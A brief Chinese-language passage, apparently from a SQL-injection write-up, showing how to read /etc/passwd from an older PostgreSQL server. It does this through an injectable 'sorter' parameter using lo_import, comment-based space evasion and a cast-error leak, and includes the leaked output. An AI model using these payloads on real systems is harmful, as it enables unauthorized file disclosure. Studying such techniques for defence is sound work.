 absolute path not allowed，在低版本pgsql中PG_READ_FILE、PG_LS_DIR等方法都不支持绝对路径，不过还
是能够用largeobject读取文件。
sorter=(select/**/lo_import($$/etc/passwd$$,11111))
页面返回正常， 然后读取loid 11111的data字段获取文件内容
sorter=
(select/**/cast(encode(data,$$base64$$)as/**/integer)/**/from/**/pg_largeobject/**/where/**/loid=11111)
将base64解开，
tcpdump:x:72:72::/:/sbin/nologin
syslog:x:996:994::/home/syslog:/bin/false
postgres:x:1000:1000::/home/postgres:/bin/bash